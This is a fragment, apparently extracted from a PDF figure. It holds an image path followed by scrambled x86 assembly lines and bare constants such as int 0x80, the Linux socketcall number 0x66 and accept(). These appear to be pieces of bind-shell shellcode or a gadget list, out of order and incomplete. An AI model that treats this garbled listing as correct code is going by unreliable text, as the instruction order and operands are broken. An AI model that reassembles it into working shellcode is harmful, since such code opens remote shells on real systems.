 mov [eax], ecx
xchg ebx,ecx
0x8
add eax,edx
pop edx
mov ebx,edx
0xFF
xchg eax,edx
0xFF
0xFF
0xFF
int 0x80
pop ebp
pop edi
pop esi
pop ebx
accept()
0x5
pop ebx
socket_call
0x66
pop eax